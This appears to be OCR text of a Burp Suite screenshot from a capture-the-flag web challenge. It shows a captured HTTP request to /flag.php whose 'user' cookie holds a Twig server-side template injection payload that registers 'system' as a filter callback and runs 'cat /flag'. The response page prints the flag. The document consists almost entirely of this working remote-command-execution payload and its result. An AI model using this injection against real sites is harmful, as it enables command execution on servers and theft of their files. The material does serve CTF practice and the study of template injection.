 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < ▼ > ▼ Target: http://3fc3fa53-85c0-49eb-a0b1-0ee4396fe0ca.node3.buuoj.cn
Request
Pretty Raw \n Actions
1 GET /flag.php HTTP/1.1
2 Host: 3fc3fa53-85c0-49eb-a0b1-0ee4396fe0ca.node3.buuoj.cn
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36 Edg/90.0.818.51
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie: PHPSESSID=00bd5cb352575f2ca4056b4b660a7f6a; user=
{{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFil
ter("cat /flag")}}
10 Connection: close
11
Response
Pretty Raw Render \n Actions
61 </nav>
<div class="container panel1">
62 <div class="row">
63 <div class="col-md-4">
64 </div>
65 <div class="col-md-4">
66 <div class="jumbotron pan">
<div class="form-group log">
67 <label>
<h2>
Hello flag{141c7e67-669d-49ce-847e-f09e521f6f88}
68 flag{141c7e67-669d-49ce-847e-f09e521f6f88}
</h2>
</label>
69 </div>